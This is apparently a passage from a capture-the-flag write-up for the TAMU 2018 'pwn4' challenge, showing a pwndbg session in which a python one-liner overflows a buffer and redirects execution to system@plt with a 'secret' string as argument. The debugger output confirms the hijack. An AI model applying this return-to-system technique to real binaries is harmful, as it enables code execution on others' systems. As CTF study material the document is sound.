 pwndbg> bp 0x0804877d
Breakpoint 1 at 0x804877d
pwndbg> r <<< $(python -c 'print "A"*32 + "\x30\x84\x04\x08" + "CCCC" + "\x38\xa0\x04\x08"')
Starting program: /home/jotamjr/hypercube/dev/ctfs-proto/tamu2018/pwn/pwn4/pwn4 <<< $(python -c 'print "
A"*32 + "\x30\x84\x04\x08" + "CCCC" + "\x38\xa0\x04\x08"')
I am a reduced online shell
Your options are:
1. ls
2. cal
3. pwd
4. whoami
5. exit
Input> Unkown Command
Breakpoint 1, 0x0804877d in reduced_shell ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*EAX  0xa
 EBX  0x0
*ECX  0xf7f9d894 (_IO_stdfile_1_lock) ◂— 0x0
*EDX  0xa
 EDI  0x0
*ESI  0xf7f9c000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1cfd70
*EBP  0xffffd448 ◂— 0x41414141 ('AAAA')
*ESP  0xffffd410 ◂— 0xa /* '\n' */
*EIP  0x804877d (reduced_shell+398) ◂— add    esp, 0x10
[ DISASM ]
 ► 0x804877d  <reduced_shell+398>        add    esp, 0x10
   0x8048780  <reduced_shell+401>        nop
   0x8048781  <reduced_shell+402>        leave
   0x8048782  <reduced_shell+403>        ret
    ↓
   0x8048430  <system@plt>               jmp    dword ptr [_GLOBAL_OFFSET_TABLE_+28] <0x804a01c>
   0x8048436  <system@plt+6>             push   0x20
   0x804843b  <system@plt+11>            jmp    0x80483e0
    ↓
   0x80483e0                             push   dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
   0x80483e6                             jmp    dword ptr [0x804a008] <0xf7fec2d0>
    ↓
   0xf7fec2d0 <_dl_runtime_resolve>      push   eax
   0xf7fec2d1 <_dl_runtime_resolve+1>    push   ecx
[ STACK ]
00:0000│ esp  0xffffd410 ◂— 0xa /* '\n' */
01:0004│      0xffffd414 —▸ 0x80488ab ◂— xor    eax, 0x6b6e5500 /* '5' */
02:0008│      0xffffd418 —▸ 0xf7f9c000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1cfd70
03:000c│      0xffffd41c ◂— 0x0
04:0010│      0xffffd420 —▸ 0xffffd458 ◂— 0x0
05:0014│      0xffffd424 —▸ 0xf7fec2e0 (_dl_runtime_resolve+16) ◂— pop    edx
06:0018│      0xffffd428 —▸ 0xf7e3389b (setvbuf+11) ◂— add    edi, 0x168765
07:001c│      0xffffd42c ◂— 0x41414141 ('AAAA')
[ BACKTRACE ]
 ► f 0  804877d reduced_shell+398
   f 1  8048430 system@plt
   f 2 43434343
   f 3  804a038 secret
   f 4        0
Breakpoint *0x804877d